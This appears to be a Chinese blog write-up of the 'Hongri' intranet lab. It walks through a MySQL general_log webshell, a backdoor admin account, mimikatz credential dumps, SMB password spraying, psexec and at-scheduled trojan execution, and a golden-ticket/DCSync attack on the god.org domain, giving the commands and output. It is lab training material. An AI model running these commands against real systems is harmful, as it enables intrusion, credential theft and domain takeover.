0x00前言

这个系列是我打完ay内网靶场以后往后衍生的一个系列,写的过程中会有很多多余的东西是我在尝试的过程,但是我也会记录下来给自己一个提醒积累经验的过程一次两的犯错多来几次就不会犯错了,仅仅作为自己打靶的随笔,如果其中有些手法您有更好的看法且愿意指点指点我这个菜鸟,我定虚心接受,前面的内网靶场笔记过于杂乱无章,且毫无规律大部分都是根据自己想到什么就做什么没有一个成熟的思路和流程往往会缺陷一些东西和走一些弯路,且对cs和msf的依赖度比较高,虽然说打内网这两个工具是强大的且无法绕开的,但是我秉承着学习为主的思想想试试尽量的避免使用集成化的工具去做几次内网的完整打法,试试使用各种小工具,小工具也易于免杀可以扩充一下自己的思维方便以后使用集成化工具的时候有其他思路进行渗透

0x01外网打点



直接外网打点的目标是 192.168.52.143

还是先nmap开启把

nmap -sS -A -n -T4 -p- 192.168.52.143

就一个80和3306



然后80是个phpstudy探针是2014版本,然后下面有个数据库连接检测,碰运气几个弱口令试一下

结果才测试了两个一个admin admin admin\admin123 root\root 结果root就进来了,然后就准备直接getshell了,不知道为什么我另一台主机上的Navicat连接的时候连接不上,可能是环境的问题然后我就试试有没有phpmyadmin这些后台管理咯,我还没开扫就直接出来了默认路径phpmyadmin



mysql写shell

首先查看一下

'%secure_file%'如果为null的话就不能直接into outfile来直接进行写shell

这里是null,那么就有第二种方式,日志写shell

general_log和general_log_file,这两个参数介绍一下

- general_log:所有对数据库的操作都将记录在general_log_file指定的文件目录中,以原始的状态来显示

- general_log_file:general_log_file指定一个php文件,则查询的操作将会全部写入到general_log_file指定的文件,通过访问general_log_file指定的文件来获取webshell

我们现在是root嘛

第一步:set global general_log = "ON"

第二步:show variables like 'general%';查询这个可以看到当前我们需要的两个参数的情况

第三步:这里其实一个猜的点因为phpstudy一般的目录是phpstudy/www/xx.php,我们就把日志写到一个phpstudy/www/shell.php,执行语句

set global general_log_file = "C:/phpStudy/www/shell.php";

第四步:随便执行一个一句话木马 SELECT '' 。然后就可以用webshell工具连接了

然后中间出了的Ian小差错但是最后还是拿下shell了,



我进来拿下shell是个god\administrator,这不是域控嘛,域的名字是god.org

内网横向和信息收集

我不管我拿到的是不是域控了还是先拿一个交互shell吧,这里ping我自己是能ping通的

最开始还是确定了一下域控,因为知道域名god.org

tasklist /svc

System Idle Process 0 ��ȱ

System 4 ��ȱ

smss.exe 252 ��ȱ

csrss.exe 332 ��ȱ

wininit.exe 384 ��ȱ

csrss.exe 396 ��ȱ

winlogon.exe 444 ��ȱ

services.exe 488 ��ȱ

lsass.exe 500 Netlogon, SamSs

lsm.exe 508 ��ȱ

svchost.exe 620 DcomLaunch, PlugPlay, Power

vmacthlp.exe 684 VMware Physical Disk Helper Service

svchost.exe 724 RpcEptMapper, RpcSs

svchost.exe 820 AudioSrv, Dhcp, eventlog,

1032 CryptSvc, Dnscache, LanmanWorkstation,

NlaSvc

。。。。。。。

tasklist.exe

这种是没有杀软的,意思就是随便就可以上了,最简单的方法是上传一个C2工具的马然后就可以开始横向了,我要试试用自己的思路去实现c2相同功能的横向,

这里的话我一般就是打不出网的话就是用loadan+pstool+domaintool去做一些信息收集和横向的操作,上传以后用在文件管理里面找到了有winrar

用

winrar e "ladon.zip" 给解压缩出来

然后尝试一下能不能拿下rdp,net user 有三个账户 ,我们当前是administrator的话可以直接增加一个用户然后给它加到管理员里面去

net user Guest2 admin123@ /add //增加用户

net localgroup Administrators Guest2 /add //添加到管理员组

远程桌面,尝试了多次开启都没有成功不知道是哪里出了问题准备搭载一个远控来试试,虽然3389端口开了但是没法连接上,最后我还是用我可怜的大灰狼给它上线了,我原本的计划上等开启了rdp然后去目标机上然后再上传远控的,这里一直都有个问题就是我rdp连不上去

然我开了旁边的提示启动3389要重启生效,但是重启后依旧无效只能,这里就只能这样了继续是ladon进行横向,就shell交互觉得始终有点不舒服

常规信息收集

存活IP

Ladon.exe OnlineIP

192.168.72.1

192.168.72.128

192.168.72.255

192.168.72.254

=============================================

OnlinePC:3

IP/24 Finished!

End: 2023-02-05 15:17:22

C_Segment: 192.168.52.

=============================================

192.168.52.128

192.168.52.143

192.168.52.1

192.168.52.255

192.168.52.130

192.168.52.254

192.168.52.138

从前面的信息来看是还有一个内网的是72段

整理一下需要探测的主机

192.168.72.128 192.168.52.143 当前主机

192.168.72.254

192.168.52.138

收集完我觉得不太对劲,我最开始配靶场的时候就有发现靶场图给的是54,但是当我装好虚拟机发现绑定的都是52,我就改了,我直接登录了另外两台靶机全部都在52,但是有个52端的靶机还没被扫到,我整个人不对劲了,然后我干脆把所有靶机都调到了52段,直接就在52段横向就行

DNS: 192.168.52.1 00-50-56-C0-00-01 zhonglin VMware



SMB: 192.168.52.141 GOD ROOT-TVI862UBEH (Win2003-3790_5.2.3790)

SMB: 192.168.52.143 GOD STU1 (Win7-Professional-7601-SP1_6.1.7601)

MAC: 192.168.52.143 00-0C-29-07-78-56 www.qiyuanxuetang.net VMware

MAC: 192.168.52.141 00-0C-29-C6-15-27 ROOT-TVI862UBEH.god.org VMware

SMB: 192.168.52.138 GOD OWA (Win2008-R2-Datacenter-7601-SP1_6.1.7601)

ICMP: 192.168.52.128 00-0C-29-6F-1D-22 VMware

MAC: 192.168.52.138 00-0C-29-1A-36-01 owa.god.org VMware

MAC: 192.168.52.130 00-0C-29-F9-44-35 VMware

DNS: 192.168.52.1 00-50-56-C0-00-01 zhonglin VMware

SMB: 192.168.52.141 GOD ROOT-TVI862UBEH (Win2003-3790_5.2.3790)

SMB: 192.168.52.143 GOD STU1 (Win7-Professional-7601-SP1_6.1.7601)

MAC: 192.168.52.143 00-0C-29-07-78-56 www.qiyuanxuetang.net VMware

MAC: 192.168.52.141 00-0C-29-C6-15-27 ROOT-TVI862UBEH.god.org VMware

SMB: 192.168.52.138 GOD OWA (Win2008-R2-Datacenter-7601-SP1_6.1.7601)

ICMP: 192.168.52.128 00-0C-29-6F-1D-22 VMware

MAC: 192.168.52.138 00-0C-29-1A-36-01 owa.god.org VMware

MAC: 192.168.52.130 00-0C-29-F9-44-35 VMware

筛选了一下大概就其他主机都打开了445就是smb都在嘛还是先抓一下hash然后破解一下看能不能用smb喷洒去拿下这两个

Authentication Id : 0 ; 2331600 (00000000:002393d0)

Session : Interactive from 1

User Name : Administrator

Domain : GOD

Logon Server : OWA

Logon Time : 2023/2/5 16:42:13

SID : S-1-5-21-2952760202-1353902439-2381784089-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : GOD

* LM : b7a7f6ace75537edb75e0c8d76954a50

* NTLM : 42e2656ec24331269f82160ff5962387

* SHA1 : 202a4f252fa716b16cc934c114a2b4423add410d

tspkg :

* Username : Administrator

* Domain : GOD

* Password : QWEasd123

wdigest :

* Username : Administrator

* Domain : GOD

* Password : QWEasd123

kerberos :

* Username : Administrator

* Domain : GOD.ORG

* Password : QWEasd123

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2023/2/5 15:45:06

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : STU1$

Domain : GOD

Logon Server : (null)

Logon Time : 2023/2/5 15:45:06

SID : S-1-5-20

msv :

[00000003] Primary

* Username : STU1$

* Domain : GOD

* NTLM : 4685be98e8f4c228adaf8a53fa8cc704

* SHA1 : d7dd11ffe2f36b03d6117f9e74d0c067f1d7ce32

tspkg :

wdigest :

* Username : STU1$

* Domain : GOD

* Password : eb 7b 1b 96 91 3a 44 0b 68 4a 94 18 74 ac 15 71 97 c8 27 65 e5 3a be d1 a3 ea 26 50 58 2e dd 96 de 92 8b d5 65 b0 cd bb 12 31 32 e9 45 4c 8f a2 e6 94 7f 67 43 60 f4 b6 70 ec dc a4 34 d9 0a 35 66 61 8f e8 ee 85 01 96 45 c5 e0 ca 99 95 45 b7 c5 23 f2 58 76 9a 75 7e c4 c5 c2 03 41 5f ff f2 1d 87 c5 7f e5 1f cf 27 35 f1 a4 4c fa bf bc 30 bc b9 e8 1f 56 1d d4 bf 19 5f b1 e7 ac c2 cc 41 91 8e 25 61 a3 0b 88 11 7f 70 a3 bb 93 21 1a fb 0b ed bd 24 8f 71 6d b5 5a c6 77 d5 9b 00 86 f1 5c 89 bb da 63 18 b9 4d ad 3d da 09 3a 9a 85 0a 1a b4 7d 82 5a 6e 34 21 0b de 93 d4 b5 6f 02 f3 14 d4 02 ca aa 34 98 69 34 55 e6 c8 72 11 bf b9 b3 b6 b5 39 2a 6c 21 9e c9 68 09 74 f4 8f e8 78 9a cb 84 8a d1 a7 92 ea 91 a8 71 dc 59 cc 87 e7

kerberos :

* Username : stu1$

* Domain : GOD.ORG

* Password : eb 7b 1b 96 91 3a 44 0b 68 4a 94 18 74 ac 15 71 97 c8 27 65 e5 3a be d1 a3 ea 26 50 58 2e dd 96 de 92 8b d5 65 b0 cd bb 12 31 32 e9 45 4c 8f a2 e6 94 7f 67 43 60 f4 b6 70 ec dc a4 34 d9 0a 35 66 61 8f e8 ee 85 01 96 45 c5 e0 ca 99 95 45 b7 c5 23 f2 58 76 9a 75 7e c4 c5 c2 03 41 5f ff f2 1d 87 c5 7f e5 1f cf 27 35 f1 a4 4c fa bf bc 30 bc b9 e8 1f 56 1d d4 bf 19 5f b1 e7 ac c2 cc 41 91 8e 25 61 a3 0b 88 11 7f 70 a3 bb 93 21 1a fb 0b ed bd 24 8f 71 6d b5 5a c6 77 d5 9b 00 86 f1 5c 89 bb da 63 18 b9 4d ad 3d da 09 3a 9a 85 0a 1a b4 7d 82 5a 6e 34 21 0b de 93 d4 b5 6f 02 f3 14 d4 02 ca aa 34 98 69 34 55 e6 c8 72 11 bf b9 b3 b6 b5 39 2a 6c 21 9e c9 68 09 74 f4 8f e8 78 9a cb 84 8a d1 a7 92 ea 91 a8 71 dc 59 cc 87 e7

ssp :

credman :

Authentication Id : 0 ; 50645 (00000000:0000c5d5)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2023/2/5 15:45:06

SID :

msv :

[00000003] Primary

* Username : STU1$

* Domain : GOD

* NTLM : 4685be98e8f4c228adaf8a53fa8cc704

* SHA1 : d7dd11ffe2f36b03d6117f9e74d0c067f1d7ce32

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : STU1$

Domain : GOD

Logon Server : (null)

Logon Time : 2023/2/5 15:45:05

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : STU1$

* Domain : GOD

* Password : eb 7b 1b 96 91 3a 44 0b 68 4a 94 18 74 ac 15 71 97 c8 27 65 e5 3a be d1 a3 ea 26 50 58 2e dd 96 de 92 8b d5 65 b0 cd bb 12 31 32 e9 45 4c 8f a2 e6 94 7f 67 43 60 f4 b6 70 ec dc a4 34 d9 0a 35 66 61 8f e8 ee 85 01 96 45 c5 e0 ca 99 95 45 b7 c5 23 f2 58 76 9a 75 7e c4 c5 c2 03 41 5f ff f2 1d 87 c5 7f e5 1f cf 27 35 f1 a4 4c fa bf bc 30 bc b9 e8 1f 56 1d d4 bf 19 5f b1 e7 ac c2 cc 41 91 8e 25 61 a3 0b 88 11 7f 70 a3 bb 93 21 1a fb 0b ed bd 24 8f 71 6d b5 5a c6 77 d5 9b 00 86 f1 5c 89 bb da 63 18 b9 4d ad 3d da 09 3a 9a 85 0a 1a b4 7d 82 5a 6e 34 21 0b de 93 d4 b5 6f 02 f3 14 d4 02 ca aa 34 98 69 34 55 e6 c8 72 11 bf b9 b3 b6 b5 39 2a 6c 21 9e c9 68 09 74 f4 8f e8 78 9a cb 84 8a d1 a7 92 ea 91 a8 71 dc 59 cc 87 e7

kerberos :

* Username : stu1$

* Domain : GOD.ORG

* Password : eb 7b 1b 96 91 3a 44 0b 68 4a 94 18 74 ac 15 71 97 c8 27 65 e5 3a be d1 a3 ea 26 50 58 2e dd 96 de 92 8b d5 65 b0 cd bb 12 31 32 e9 45 4c 8f a2 e6 94 7f 67 43 60 f4 b6 70 ec dc a4 34 d9 0a 35 66 61 8f e8 ee 85 01 96 45 c5 e0 ca 99 95 45 b7 c5 23 f2 58 76 9a 75 7e c4 c5 c2 03 41 5f ff f2 1d 87 c5 7f e5 1f cf 27 35 f1 a4 4c fa bf bc 30 bc b9 e8 1f 56 1d d4 bf 19 5f b1 e7 ac c2 cc 41 91 8e 25 61 a3 0b 88 11 7f 70 a3 bb 93 21 1a fb 0b ed bd 24 8f 71 6d b5 5a c6 77 d5 9b 00 86 f1 5c 89 bb da 63 18 b9 4d ad 3d da 09 3a 9a 85 0a 1a b4 7d 82 5a 6e 34 21 0b de 93 d4 b5 6f 02 f3 14 d4 02 ca aa 34 98 69 34 55 e6 c8 72 11 bf b9 b3 b6 b5 39 2a 6c 21 9e c9 68 09 74 f4 8f e8 78 9a cb 84 8a d1 a7 92 ea 91 a8 71 dc 59 cc 87 e7

ssp :

credman :

明文密码是QWEasd123(这是我改过的密码),然后在这个密码上进行变形重组,组合一些QWEasd456,、QWEasd789,用社工字典就行了然后开始smb横向喷洒,最后喷洒出来一台主机的密码

192.168.52.138 administrator QWEasd123 ISOK,建立IPC连接

net use \\192.168.52.138\ipc$ "QWEasd123" /user:"administrator"



使用psexec进行远程连接ladon.exe psexec 192.168.52.138

第二种打法准备上传远控然后计划任务执行执行拿下它(不是所有主机都可以用可以用这个的)

c:\phpStudy>copy shell2.exe \\192.168.52.138\c$

已复制 1 个文件。

c:\phpStudy>at \\192.168.52.138 17:17:00 c:/shell2.exe

新加了一项作业,其作业 ID = 2

这个就是域控啊我打下来发现它的备注名是 owa

incognito.exe list_tokens -u 查看当前有哪些凭证

GOD\liukaifeng01

IIS APPPOOL\DefaultAppPool

NT AUTHORITY\IUSR

NT AUTHORITY\LOCAL SERVICE

NT AUTHORITY\NETWORK SERVICE

NT AUTHORITY\SYSTEM

第一个是在域内的一个用户么看到域控账户

我马上就会想起来我最开始的shell返回的是一个域控的账号的shelll我突然想起来,可能是这个靶场的bug把我在最开始那台win7找到了域控的的账户,然后用mikitaz去抓了一下找到了域控的hash,然后就可以直接制作黄金票据了

Authentication Id : 0 ; 2331600 (00000000:002393d0)

Session : Interactive from 1

User Name : Administrator

Domain : GOD

Logon Server : OWA

Logon Time : 2023/2/5 16:42:13

SID : S-1-5-21-2952760202-1353902439-2381784089-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : GOD

* LM : b7a7f6ace75537edb75e0c8d76954a50

* NTLM : 42e2656ec24331269f82160ff5962387

* SHA1 : 202a4f252fa716b16cc934c114a2b4423add410d

tspkg :

* Username : Administrator

* Domain : GOD

* Password : QWEasd123

wdigest :

* Username : Administrator

* Domain : GOD

* Password : QWEasd123

kerberos :

* Username : Administrator

* Domain : GOD.ORG

* Password : QWEasd123

ssp :

credman :

制作票据

先清楚一下票据:klist purge

然后启动mikitaz然后

privilege::Debug //提权

kerberos::purge

kerberos::list

kerberos::golden /user:Administrator /domain:god.org /sid:-1-5-21-2952760202-1353902439-2381784089 /krbtgt:42e2656ec24331269f82160ff5962387 /ticket:1.kirbi

加载一下

kerberos::ptt 1.kirbi

这个指令是必须要域控才能执行的

lsadump::dcsync /domain:god.org /user:krbtgt

其实黄金票据一拿就已经结束了但是还是想把另一台主机也拿下把,基础的端口扫描一下看一看有什么服务,发现了一个weblogic

_ICMP: 192.168.52.141 00-0C-29-C6-15-27 VMware

PCname: 192.168.52.141 ROOT-TVI862UBEH

192.168.52.141 21 Open -> Banner: 220 Microsoft FTP Service

192.168.52.141 139 Open -> Banner: Windows Netbios

IP Finished!

End: 2023-02-05 20:27:09

192.168.52.141 7001 Open -> Default is Weblogic

192.168.52.141 7002 Open -> Maybe is Weblogic

192.168.52.141 135 Open -> Default is WMI

192.168.52.141 445 Open -> Default is SMB

存在一个weblogic的默认端口但是都没有web服务,然后测试了一下发现没有问题,我还是多445下手了,这里的密码密码是hongrisec@2019,SMB,ipc可以建立,那基本就拿下了

0x03总结和后言

这篇比较没有完整缜密的逻辑说清楚,更多的是我断断续续的想法,中途还出去了一下才打完把这个迷迷糊糊的做完了,做个总结和归纳吧,不用cs和MSF就是为了锻炼一个思维的能力吧,仅限于我个人的想法哈这个事情,先简单的重新过一遍全部过程,

打点过程的话我看别的文章还有一个打点方式是利用了一个cms但是我们没有去看了,就直接mysql打点进来就开始横向了,然后第一个web主机最开始的思路是因为mysql权限上来就是高权限然后就想着能不能启动起来rdp然后作为跳板机有其他小工具去继续打,随便发现开不了以后我就随便用了一个远控(大灰狼)然后上线以后进行了一系列的信息收集,发现了以下信息

存在两个网段,总共有三个靶机机器是需要打的

域控叫owa的主机,域的名字叫god.org

还有目标的端口信息和主机信息,主机版本都比较低是可以直接抓明文密码的

根据第三点我就直接抓取了明文密码,这个明文密码因为我调试环境的时候被迫改了不然应该就是靶场的原密码的,然后利用smb去喷洒了一波拿下的第二台主机,拿下那台主机就owa,但是我拿下owa的时候用,常规思路准备说能不能窃取一波token然后用域控的token去反弹一个shell到我的远控上面去,incognito.exe,但是没有发现,我又想起来我拿下shell那台主机就是域控,其实我当时就想在我拿下那台主机直接试试域控指令的,但是我想着应该没那么诡异我就没关结果真是,然后我就回头把域控的NTLM造了一波就拿下了黄金票据了。我看看靶场还写着MS0867我扫了但是没出结果,还有redis的getshell也没出结果,我不知道是不是自己把环境搭崩溃了

思考:打这个靶场除了第一波打点的时候利用到了漏洞之外,后续就是一些信息收集然后就弱口令去喷洒,远控去继续横向,中间我把两层内网换一层其实差距不大无非就是一个隧道搭建和一个端口转发的问题,毕竟这个靶机本身就少。

我看了官方的wp总结一下自己的不足吧

3389没连上的原因没有考虑到防火墙的原因,后续官方的文档也没有用上其他的漏洞,我也没看到redis服务的开启,这个靶场就这样吧,就纯当熟悉一下操作,下面记录一下信息收集的操作,这些指令用个几遍理解一下就好了还是插件一把梭哈然后分析就好了,现在一个指令一个指令的看是为了以后好分析,不然面对大量信息不能快速筛选出可以利用的点是很难受的

ipconfig /all

这个指令主要看域的名字和dns的名字,dns一般就是域控

这里补充一条指令

net time /domain 这个是同步时间在域内一般同步的就是域控的时间

arp -a

看看那些缓存

net share

启动了那些共享服务

net config workstation

了解本机的配置信息

net group "doamin admins" /domain

查看域管理员

net group "domain computers" /domain

查看所有域成员的计算机列表

nslookup domainname

解析域名服务

wmic useraccount get /all

获取域内用户的的详细信息,用户名 SID域名

就说那么多吧知道自己要收集一些什么东西,域控是谁,域SID,然后就是抓hash抓密码,找通用漏洞MS17010,再就是挂代理跟打点一样的打web渗透。还有就是一些委派机制值类的后续会用到,整篇文章乱糟糟的,就当是一随手的随笔把

标签:红日,00,exe,GOD,Domain,192.168,34,靶场 From: https://www.cnblogs.com/0x3e-time/p/17094069.html